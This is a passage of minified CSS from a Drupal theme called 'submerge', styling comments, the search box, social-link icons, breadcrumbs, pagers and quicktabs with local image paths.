a{font-weight:bold;}#comments .content{display:block;margin-left:60px;}#comments .links{display:block;float:right;margin-left:60px;text-transform:uppercase;font-size:0.8em;}#comments .indented{margin-left:0;margin-bottom:20px;background:#f9f9f9;}#comments .indented .comment{padding:10px 20px;margin-left:0px;margin-bottom:0;background:#f9f9f9;border-bottom:0;color:#555555;}.permalink{float:right;color:#666666;}.region-search-box{float:right;}#search-block-form{margin-top:0;background:0;line-height:39px;background:#000000;}#search-block-form h2,#search-block-form label{display:none;}#search-block-form  .form-item,#search-block-form  .form-actions{margin-bottom:0em;margin-top:0em;}#search-block-form .form-text,#search-block-form .form-submit{padding:0;margin:0;border:0;background:0;vertical-align:middle;}#search-block-form .form-submit{display:inline-block;margin-right:30px;width:32px;height:39px;padding:0 5px;border-radius:0;text-transform:uppercase;background:0;font-weight:normal;text-indent:-999em;background:url(/sites/all/themes/submerge/images/search.png) right center no-repeat;}#search-block-form .form-text{padding:0 10px;width:268px;color:#dddddd;background:#000000;font-size:14px;}#search-block-form input:focus,#search-block-form button:focus,#search-block-form select:focus,#search-block-form textarea:focus{box-shadow:0 0 0 0 #000000;}#search-block-form input:focus{}.social{float:right;padding-top:7px;}.social-links li{display:block;float:left;padding-left:5px;}.social-links li a{display:inline-block;width:48px;height:48px;}.facebook{background:url(/sites/all/themes/submerge/images/facebook.png) no-repeat;}.rss{background:url(/sites/all/themes/submerge/images/feed-icon.png) no-repeat;}.twitter{background:url(/sites/all/themes/submerge/images/twitter.png) no-repeat;}.google{background:url(/sites/all/themes/submerge/images/google.png) no-repeat;}.facebook:hover{background:url(/sites/all/themes/submerge/images/facebook-hover.png) no-repeat;}.rss:hover{background:url(/sites/all/themes/submerge/images/feed-icon-hover.png) no-repeat;}.twitter:hover{background:url(/sites/all/themes/submerge/images/twitter-hover.png) no-repeat;}.google:hover{background:url(/sites/all/themes/submerge/images/google-hover.png) no-repeat;}.breadcrumb-inner{padding:0 10px;margin-right:18px;color:#ffffff;background:#333333;}.breadcrumb a{color:#ffffff;}.more-link a{display:block;padding:2px 10px;float:right;font-size:12px;color:#ffffff;background:#6ca021;border-radius:3px;}.more-link a:hover{background:#222222;}#postscript .more-link a{background:#222222;}#postscript .more-link a:hover{color:#ffffff;background:#6ca021;}ul.primary{border-bottom:0 solid #DDDDDD;border-collapse:collapse;height:auto;line-height:1em;list-style:none outside none;margin:5px 0;padding:0 0 20px 3px;white-space:nowrap;}ul.primary li a{background-color:#DDDDDD;border-color:#BBBBBB;border-radius:3px 3px 3px 3px;border-style:solid;border-width:1px;color:#666666;height:auto;margin-right:3px;padding:5px 1em;text-decoration:none;}.profile{clear:both;margin:0em 0;}.profile .user-picture{float:none;margin:0 0em 1em 0;}.item-list ul.pager li{display:inline-block;padding:0;line-height:32px;}.item-list ul.pager li.pager-item,.item-list ul.pager li.pager-current{height:32px;width:32px;background:#dddddd;border-radius:16px;color:#ffffff;}.item-list ul.pager li.pager-current{background:#666666;}.item-list ul.pager li a{display:inline-block;line-height:32px;color:#222222;}.item-list ul.pager li.pager-next{padding-left:5px;}body #main-content .quicktabs-wrapper .block-inner{padding:0px;margin-bottom:0px;border:0px solid #dddddd;border-bottom:0px solid #920000;background:0;box-shadow:0px 0px 0px #bbbbbb;}.quicktabs_main.quicktabs-style-nostyle{background-color:#fff;padding:10px;clear:both;}ul.quicktabs-tabs.quicktabs-style-nostyle{padding:0 5px 0 0;font:bold 12px/19px Verdana !important;font-weight:bold;height:19px;margin:0;}ul.quicktabs-tabs.quicktabs-style-nostyle a{font-size:9px;display:inline-block;padding:2px 10px;font-weight:bold;text-decoration:none;color:#ffffff;background:#666666;border-radius:3px;}ul.quicktabs-tabs.quicktabs-style-nostyle a:hover{background:#333333;color:#bbbbbb;}ul.quicktabs-tabs.quicktabs-style-nostyle li.active a{color:#ffffff;background:#222222;}ul.quicktabs-tabs.quicktabs-style-nostyle li{margin:0 0px 0 0;position:relative;}.quicktabs_main.quicktabs-style-nostyle .item-list{padding:10px 0;}.quicktabs_main.quicktabs-style-nostyle .item-list li span{display:inline;font-size:0.8em;padding:0 10px;}.quicktabs_main.quicktabs-style-nostyle .content{color:#999999;padding:0 0 0 0;}.preface-wrapper .views-row{overflow:hidden;}.preface-wrapper .views-row{padding:0 20px;}.preface-wrapper .views-row .views-field-title a{font-size:18px;padding-bottom:10px;font-weight:bold;color:#222222;}.preface-wrapper .views-row .views-field-field-image img{display:block;float:left;margin-right:10px;margin-bottom:10px;}.preface-wrapper .attachment{padding:15px 0 15px 0;background:#e8e8e8;border-radius:10px;}.preface-wrapper .attachment .views-row{padding:3px 15px;margin-left:15px;line-height:1.0em;background:url(/sites/all/themes/submerge/images/bullet.png) left center no-repeat;}.preface-wrapper .attachment .views-row a{display:block;font-weight:bold;font-size:14px;}.preface-wrapper .attachment .views-row .views-field-title a{padding-bottom:0;}.preface-wrapper .attachment .views-row a:hover{color:#6ca021;}
